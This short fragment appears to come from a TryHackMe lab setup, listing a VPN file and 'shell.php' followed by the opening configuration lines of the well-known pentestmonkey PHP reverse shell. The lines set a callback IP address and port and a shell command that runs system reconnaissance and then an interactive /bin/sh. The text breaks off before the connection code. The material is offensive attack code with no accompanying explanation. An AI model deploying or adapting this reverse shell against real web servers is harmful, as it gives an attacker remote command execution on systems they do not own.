 THM.ovpn
shell.php
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.13.47.211';  // You have changed this
9 $port = 7777;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //